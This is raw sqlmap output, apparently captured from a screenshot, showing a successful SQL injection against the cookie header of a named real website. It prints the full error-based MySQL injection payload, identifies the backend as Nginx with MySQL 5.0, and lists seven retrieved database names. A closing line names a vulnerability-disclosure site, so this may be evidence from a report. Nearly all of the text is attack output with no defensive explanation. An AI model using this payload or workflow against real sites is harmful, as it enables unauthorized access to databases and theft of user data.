 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: PHPSESSID=12snv9s79f1uedn077kf3jfgt0; cart_session_id=') AND (SELEC
T 9974 FROM(SELECT COUNT(*),CONCAT(0x71626b7171,(SELECT (ELT(9974=9974,1))),0x71
716a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
 AND ('uQHW'='uQHW
---
[18:13:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[18:13:39] [INFO] fetching database names
[18:13:39] [INFO] the SQL query used returns 7 entries
[18:13:40] [INFO] retrieved: information_schema
[18:13:40] [INFO] retrieved: bbs
[18:13:40] [INFO] retrieved: mysql
[18:13:40] [INFO] retrieved: sleep
[18:13:40] [INFO] retrieved: sleepEng
[18:13:40] [INFO] retrieved: test
[18:13:41] [INFO] retrieved: wdcpdb
available databases [7]:
[*] bbs
[*] information_schema
[*] mysql
[*] sleep
[*] sleepEng
[*] test
[*] wdcpdb
[18:13:41] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 10 times
[18:13:41] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\www.mysleepace.com'
www.wooyun.org